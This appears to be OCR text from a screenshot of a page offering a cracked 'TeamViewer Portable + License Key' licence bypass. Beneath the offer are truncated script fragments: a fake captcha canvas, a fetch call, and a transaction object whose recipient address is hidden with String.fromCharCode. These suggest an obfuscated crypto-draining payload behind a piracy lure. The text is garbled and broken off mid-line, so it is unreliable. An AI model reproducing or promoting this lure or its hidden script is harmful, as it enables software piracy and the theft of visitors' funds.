
TeamViewer Portable + License Key
[Latest] [x32-x64] 100% Worked
Bypass
Daniel Manurung
Maret 24, 2026
📊 File Hash: e61fa8ea293b6a192e34a389459c1c8
Last update:
2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9